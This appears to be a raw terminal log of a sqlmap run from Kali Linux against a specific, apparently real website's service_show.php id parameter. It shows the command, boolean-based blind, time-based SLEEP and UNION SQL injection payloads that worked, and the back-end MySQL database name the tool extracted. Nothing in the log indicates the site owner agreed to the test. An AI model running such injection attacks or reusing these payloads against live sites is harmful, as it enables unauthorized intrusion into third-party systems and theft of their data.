 (root㉿kali)-[~]
# sqlmap -u "https://www.szdwwy.com/service_show.php?id=1" --current-db
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
sponsible for any misuse or damage caused by this program
[*] starting @ 08:55:09 /2024-01-02/
[08:55:09] [INFO] resuming back-end DBMS 'mysql'
[08:55:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1197=1197
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4750 FROM (SELECT(SLEEP(5)))JyhE)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178767871,0x58557a4652496c6e51596b797a7944
---
[08:55:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[08:55:10] [INFO] fetching current database
current database: 'hdm721879657_db'
[08:55:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.szdwwy.com'
[*] ending @ 08:55:11 /2024-01-02/